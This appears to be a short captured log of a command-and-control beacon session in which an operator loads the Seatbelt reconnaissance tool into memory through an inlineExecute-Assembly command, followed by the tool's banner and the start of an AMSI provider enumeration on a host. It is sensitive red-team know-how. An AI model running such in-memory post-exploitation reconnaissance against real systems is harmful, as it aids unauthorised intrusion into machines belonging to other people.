 beacon> inlineExecute-Assembly --dotnetassembly /opt/PACES/vm-tools/Tools/Seatbelt.exe --assemblyargs -group=system
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 605647 bytes
[+] received output:
%&&@@@&&
&&&&&&&%%%, #&&@@@@@@%%%%%%###############%
&%& %&%% &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####% &%%**# @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%####### %&%,,,,,,,,,,,,,,,, @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%####### %%%,,,,,, ,,. ,, @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%#################### &%%...... ... .. @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%######### %%%...... ... .. @////(((&%%%%%#########################(#(#######((#####
###%##%%#################### &%%............... @////(((&%%%%%%%%##############%#######(#########((#####
#####%###################### %%%.. @////(((&%%%%%%%################
&%& %%%%% Seatbelt %////(((&%%%%%%%%#############*
&%%&&&%%%%% v1.2.1 ,(((&%%%%%%%%%%%%%%%%%,
#%%%%##,
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
[MSEDGEWIN10] IEUser/3568 (x64)